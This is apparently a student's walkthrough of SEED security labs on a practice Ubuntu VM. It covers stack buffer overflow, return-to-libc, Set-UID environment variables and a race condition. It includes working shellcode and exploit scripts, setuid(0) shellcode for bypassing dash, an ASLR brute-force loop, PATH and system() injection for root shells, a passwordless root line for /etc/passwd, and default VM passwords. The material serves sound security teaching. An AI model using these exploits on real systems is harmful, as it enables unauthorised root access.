Preface

The homepage of SEED Labs is http://www.cis.syr.edu/~wedu/seed/index.html. I will follow the labs on SEED-Ubuntu 16.04.
Notes for System
There are two accounts in the VM:
- root/seedubuntu
- seed/dees (with sudo)
Notes for Servers
All services mentioned in this section are auto-started by the VM. This can be verified by running service –status-all in the terminal.
There are two accounts in the mysql:
- root/seedubuntu
- elgg_admin/seedubuntu (web applications use this account to connect to the mysql server)
We have also installed phpMyAdmin which is a PHP tool that allows administration of MySQL through the browser. It can be accessed by navigating to http://localhost/phpmyadmin. The account for phpmyadmin has username
rootand passwordseedubuntu.
1 Buffer-Overflow Vulnerability Lab
http://www.cis.syr.edu/~wedu/seed/Labs_16.04/Software/Buffer_Overflow/
1.1 Task 2 Exploiting the Vulnerability
Prepare the environment and program:
sudo sysctl -w kernel.randomize_va_space=0
# The dash shell in Ubuntu 16.04 has a countermeasure that prevents itself
# from being executed in a Set-UID process. Basically, if dash detects that
# it is executed in a Set-UID process, it immediately changes the effective
# user ID to the process’s real user ID, essentially dropping the privilege.
# The dash program in Ubuntu 12.04 does not have this behavior.
sudo rm /bin/sh
sudo ln -s /bin/zsh /bin/sh

gcc -o stack -z execstack -fno-stack-protector stack.c
sudo chown root stack
sudo chmod 4755 stack
# to generate core file
ulimit -c unlimited
# as root
echo "1" > /proc/sys/fs/suid_dumpable
Find Offset:
[11/25/18]seed@VM:~/00$ c

Segmentation fault (core dumped)
[11/25/18]seed@VM:~/00$ sudo gdb ./stack core
...
Core was generated by `./stack'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x42424242 in ?? ()
exploit:
python -c "print('A' * 36 + '\xa0\xea\xff\xbf' + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80')" > badfile; ./stack
complete the C program which will generate a exploit:
/* You need to fill the buffer with appropriate contents here */
memcpy(&buffer[36], "\xa0\xea\xff\xbf", 4);
memcpy(&buffer[200], shellcode, strlen(shellcode));
After we get a SUID shell, we’d better to use setuid to become the real root user:
// toRoot.c
#include <sys/types.h>
#include <unistd.h>
#include <stdlib.h>
void main() {
  setuid(0);  system("/bin/sh");
}
Python version:
#!/usr/bin/python3
# exploit.py
import sys

shellcode= (
    "\x31\xc0"             # xorl    %eax,%eax
    "\x50"                 # pushl   %eax
    "\x68""//sh"           # pushl   $0x68732f2f
    "\x68""/bin"           # pushl   $0x6e69622f
    "\x89\xe3"             # movl    %esp,%ebx
    "\x50"                 # pushl   %eax
    "\x53"                 # pushl   %ebx
    "\x89\xe1"             # movl    %esp,%ecx
    "\x99"                 # cdq
    "\xb0\x0b"             # movb    $0x0b,%al
    "\xcd\x80"             # int     $0x80
    "\x00"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

#########################################################################
# Replace 0 with the correct offset value
D = 36
# Fill the return address field with the address of the shellcode
# Replace 0xFF with the correct value
content[D+0] = 0xa0   # fill in the 1st byte (least significant byte)
content[D+1] = 0xea   # fill in the 2nd byte
content[D+2] = 0xff   # fill in the 3rd byte
content[D+3] = 0xbf   # fill in the 4th byte (most significant byte)
#########################################################################

# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode

# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
Have a try:
python3 exploit.py
./stack
1.2 Task 3 Defeating dash’s Countermeasure
The change in dash:
// https://launchpadlibrarian.net/240241543/dash_0.5.8-2.1ubuntu2.diff.gz
++  uid = getuid();
++  gid = getgid();

+-  /*
+-   * To limit bogus system(3) or popen(3) calls in setuid binaries, require
+-   * -p flag to work in this situation.
+-   */
+-  if (!pflag && (uid != geteuid() || gid != getegid())) {
+-      setuid(uid);
+-      setgid(gid);
+-      /* PS1 might need to be changed accordingly. */
+-      choose_ps1();
+-  }
Let’s bypass it with the help of setuid. Firstly reset the environment:
sudo rm /bin/sh
sudo ln -s /bin/dash /bin/sh
Now we get a non-root shell:

After we add setuid(0) at the beginning of shellcode:
"\x31\xc0" /* Line 1: xorl  %eax,%eax   */
"\x31\xdb" /* Line 2: xorl  %ebx,%ebx   */
"\xb0\xd5" /* Line 3: movb  $0xd5,%al   */
"\xcd\x80" /* Line 4: int   $0x80       */

It works.
1.3 Task 4 Defeating Address Randomization
On 32-bit Linux machines, stacks only have 19 bits of entropy, which means the stack base address can have 2 ^ 19 = 524, 288 possibilities. This number is not that high and can be exhausted easily with the brute-force approach.
Firstly reset the environment:
sudo /sbin/sysctl -w kernel.randomize_va_space=2
Then write a script to brute:
#!/bin/bash
# brute_force.sh

SECONDS=0
value=0
while [ 1 ]; do
    value=$(( $value + 1 ))
    duration=$SECONDS
    min=$(($duration / 60))
    sec=$(($duration % 60))
    echo "$min minutes and $sec seconds elapsed."
    echo "The program has been running $value times so far."
    ./stack
done

1.4 Task 5 Turn on the StackGuard Protection
This is just a try, not a bypass-test.
sudo sysctl -w kernel.randomize_va_space=0
gcc -o stack -z execstack stack.c
sudo chown root stack
sudo chmod 4755 stack
We get:
[11/25/18]seed@VM:~/00$ ./stack
*** stack smashing detected ***: ./stack terminated
Aborted (core dumped)
1.5 Task 6 Turn on the Non-executable Stack Protection
This is just a try, not a bypass-test.
gcc -o stack -fno-stack-protector -z noexecstack stack.c
sudo chown root stack
sudo chmod 4755 stack
We get:
[11/25/18]seed@VM:~/00$ ./stack
Segmentation fault (core dumped)
2 Return-to-libc Attack Lab
http://www.cis.syr.edu/~wedu/seed/Labs_16.04/Software/Return_to_Libc/
2.1 Task 1 Exploiting the Vulnerability
Prepare the environment and program:
sudo /sbin/sysctl -w kernel.randomize_va_space=0

gcc -o retlib -z noexecstack -fno-stack-protector retlib.c
sudo chown root retlib
sudo chmod 4755 retlib
sudo rm /bin/sh
sudo ln -s /bin/zsh /bin/sh
# to generate core file
ulimit -c unlimited
# as root
echo "1" > /proc/sys/fs/suid_dumpable
Find the related addresses:

And it is easy to find the offset. Then complete exploit.c:
// exploit.c
/* You need to decide the addresses and
 the values for X, Y, Z. The order of the following
 three statements does not imply the order of X, Y, Z.
 Actually, we intentionally scrambled the order. */
*(long *) &buf[24] = 0xb7e42da0 ;   //  system()
*(long *) &buf[28] = 0xb7e369d0 ;   //  exit()
*(long *) &buf[32] = 0xb7f6382b ;   //  "/bin/sh:
Got it:

Question
After your attack is successful, change the file name of retlib to a different name, making sure that the length of the file names are different. For example, you can change it to newretlib. Repeat the attack (without changing the content of badfile). Is your attack successful or not? If it does not succeed, explain why.
It depends. If you use the "/bin/bash" in the env variables, the address of "/bin/bash" will change when argv[0] changes, which is just the filename.
That is:
# in gdb-peda
x/10s $esp-0x100

However, my /bin/sh comes from libc, so its address has nothing to do with the env variables.
2.2 Task 2 Address Randomization
sudo /sbin/sysctl -w kernel.randomize_va_space=2
Now the attack will always fail. But we can also use brute-force to make it. The random range of libc is very small:

2.3 Task 3 Stack Guard Protection
It fails.
3 Environment Variable and Set-UID Lab
http://www.cis.syr.edu/~wedu/seed/Labs_16.04/Software/Environment_Variable_and_SetUID/
We can use export/unset/env to set/unset/print environment variables.
After tests we find that:
- fork() will copy the env from parent to child
- execve() will not keep env when the process is reconstructed, unless:
extern char **environ;
int main() {
    char *argv[2];
    argv[0] = "/usr/bin/env";
    argv[1] = NULL;
    execve("/usr/bin/env", argv, environ);
    return 0;
}
- system() is actually
/bin/sh -c command, which is called by execl(). It will pass the env to new process
3.1 Task 5 Environment Variable and Set-UID Programs
// getenv.c
#include <stdio.h>
#include <stdlib.h>
extern char **environ;
void main() {
    int i = 0;
    while (environ[i] != NULL) {
        printf("%s\n", environ[i]);
        i++;
    }
}
Run this program. And then
sudo chown root getenv
sudo chmod 4755 getenv
Now we can find the difference:

So LD_* env will not be passed to SUID processes.
3.2 Task 6 The PATH Environment Variable and Set-UID Programs
Firstly configure:
export PATH=/home/seed/bin:$PATH
Then create a SUID program:
// task6.c
#include <stdlib.h>
int main() {
    system("ifconfig");
    return 0;
}
sudo rm /bin/sh
sudo ln -s /bin/zsh /bin/sh
gcc -o task6 task6.c
sudo chown root task6
sudo chmod 4755 task6
export LD_PRELOAD=./libmylib.so.1.0.1
Now if we create a ifconfig in /home/seed/bin, it will be used by the SUID program:
// ifconfig.c
// ifconfig is in /home/seed/bin
#include <stdlib.h>
int main(){
	system("/bin/sh");
	return 0;
}

And we will get a root shell.
3.3 Task 7 The LD_PRELOAD Environment Variable and Set-UID Programs
In Linux, LD_LIBRARY_PATH is a colon-separated set of directories where libraries should be searched for first, before the standard set of directories. LD_PRELOAD specifies a list of additional, user-specified, shared libraries to be loaded before all others. In this task, we will only study LD_PRELOAD.
// mylib.c
#include <stdio.h>
void sleep (int s){
    /* If this is invoked by a privileged program,
        you can do damages here!  */
    printf("I am not sleeping!\n");
}
gcc -fPIC -g -c mylib.c
gcc -shared -o libmylib.so.1.0.1 mylib.o -lc
export LD_PRELOAD=./libmylib.so.1.0.1
Now create a vulnerable SUID program in the same directory:
/* myprog.c */
int main(){
    sleep(1);
    return 0;
}

From Task 5 we know that LD_* will not be passed to SUID processes.
3.4 Task 8 Invoking External Programs Using system() versus execve()
// task8.c
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[]){
    char *v[3];
    char *command;
    if(argc < 2) {
        printf("Please type a file name.\n");
        return 1;
    }
    v[0] = "/bin/cat"; v[1] = argv[1]; v[2] = NULL;
    command = malloc(strlen(v[0]) + strlen(v[1]) + 2);
    sprintf(command, "%s %s", v[0], v[1]);
    // Use only one of the followings.
    system(command);
    // execve(v[0], v, NULL);
    return 0;
}
gcc -o task8 task8.c
sudo chown root task8
sudo chmod 4755 task8
We can use this program to get root:

However, if we comment system() and uncomment execve, we will fail:

This is very similar to SQL injection and the Parameterized Query.
3.5 Task 9 Capability Leaking
When revoking the privilege, one of the common mistakes is capability leaking. The process may have gained some privileged capabilities when it was still privileged; when the privilege is downgraded, if the program does not clean up those capabilities, they may still be accessible by the non-privileged process. In other words, although the effective user ID of the process becomes non-privileged, the process is still privileged because it possesses privileged capabilities.
Take the program below for example:
// task9.c
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
void main(){
    int fd;
    /* Assume that /etc/zzz is an important system file,
    * and it is owned by root with permission 0644.
    * Before running this program, you should creat
    * the file /etc/zzz first. */
    fd = open("/etc/zzz", O_RDWR | O_APPEND);
    if (fd == -1) {
        printf("Cannot open /etc/zzz\n");
        exit(0);
    }
    /* Simulate the tasks conducted by the program */
    sleep(1);
    /* After the task, the root privileges are no longer needed,
    it’s time to relinquish the root privileges permanently. */
    setuid(getuid());  /* getuid() returns the real uid */
    if (fork()) { /* In the parent process */
        close(fd);
        exit(0);
    }
    else { /* in the child process */
    /* Now, assume that the child process is compromised, malicious
        attackers have injected the following statements
        into this process */
        write(fd, "Malicious Data\n", 15);
        close(fd);
    }
}
gcc -o task9 task9.c
sudo chown root task9
sudo chmod 4755 task9
It works:

But why?
Because before setuid the program has opened the /etc/zzz file with O_RDWR privilege!
So programmers must be very careful :)
03 Race-Condition Vulnerability Lab
http://www.cis.syr.edu/~wedu/seed/Labs_16.04/Software/Race_Condition/
Ubuntu 10.10 and later come with a built-in protection against race condition attacks. This scheme works by restricting who can follow a symlink. According to the documentation, “symlinks in world-writable sticky directories (e.g. /tmp) cannot be followed if the follower and directory owner do not match the symlink owner.” In this lab, we need to disable this protection. You can achieve that using the following commands:
# On Ubuntu 12.04
sudo sysctl -w kernel.yama.protected_sticky_symlinks=0
# On Ubuntu 16.04
sudo sysctl -w fs.protected_symlinks=0
Vulnerable program:
//  vuln.c
#include <stdio.h>
#include <unistd.h>
int main(){
	char *fn = "/tmp/XYZ";
	char buffer[60];
	FILE *fp;
	/* get user input */
	scanf("%50s", buffer );
	if(!access(fn, W_OK)){
	    fp = fopen(fn, "a+");
	    fwrite("\n", sizeof(char), 1, fp);
	    fwrite(buffer, sizeof(char), strlen(buffer), fp);
	    fclose(fp);
	}
	else printf("No permission \n");
}
The program above is a root-owned Set-UID program; it appends a string of user input to the end of a temporary file /tmp/XYZ. Since the code runs with the root privilege, i.e., its effective use ID is zero, it can overwrite any file. To prevent itself from accidentally overwriting other people’s file, the program first checks whether the real user ID has the access permission to the file /tmp/XYZ using access(). If the real user ID indeed has the right, the program opens the file and append the user input to the file.
At first glance the program does not seem to have any problem. However, there is a race condition vulnerability in this program: due to the time window between the check (access()) and the use (fopen()), there is a possibility that the file used by access() is different from the file used by fopen(), even though they have the same file name /tmp/XYZ. If a malicious attacker can somehow make /tmp/XYZ a symbolic link pointing to a protected file, such as /etc/passwd, inside the time window, the attacker can cause the user input to be appended to /etc/passwd and as a result gain the root privilege. The vulnerable runs with the root privilege, so it can overwrite any file.
Prepare the program:
gcc -o vuln vuln.c
sudo chown root vuln
sudo chmod 4755 vuln
4.1 Task 1 Choosing Our Target
# x means the password is stored in /etc/shadow
root:x:0:0:root:/root:/bin/bash
We will add a root user in /etc/passwd with the help of this vulnerable SUID program. Interestingly, there is a magic value used in Ubuntu live CD for a password-less account, and the magic value is U6aMy0wojraho (the 6th character is zero, not letter O). If we put this value in the password field of a user entry, we only need to hit the return key when prompted for a password.
So let’s add one entry to /etc/passwd as below:
rambo:U6aMy0wojraho:0:0:test:/root:/bin/bash

It works. Now we should delete this entry and go to the next task :)
4.2 Task 2 Launching the Race Condition Attack
